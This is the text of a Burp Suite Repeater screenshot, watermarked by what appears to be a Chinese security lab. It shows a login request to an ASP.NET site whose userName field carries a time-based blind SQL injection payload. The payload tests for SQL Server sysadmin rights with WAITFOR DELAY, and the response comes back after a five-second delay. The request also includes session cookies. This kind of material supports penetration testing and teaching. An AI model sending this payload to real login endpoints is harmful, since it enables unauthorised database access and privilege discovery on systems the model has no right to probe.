 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http:// :81 ?
Request
Raw Params Headers Hex
POST /Login/ValidateLogin HTTP/1.1
Host:
Content-Length: 100
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.7
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http:// 81
Referer: http:// :81/Login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: ASP.NET_SessionId=wrrtkuezza0kdchuiorr3mss;
Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1590848362,1590923593,1591055505,1591135585;
RYQIPAI=RYCacheKey=17&RYCacheKey_ETS=2020-06-04+07%3a49%3a39&VS=fa2252264f14744c;
Hm_lpvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1591226411
Connection: close
userName=inject';if ( select IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY '0:0:5'--&password=123456
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 04 Jun 2020 07:48:45 GMT
Connection: close
Content-Length: 38
{"IsOk":false,"Msg":"账号不存在"}
? < + 0 matches
Gamma安全实验室
Done
309 bytes | 5,046 millis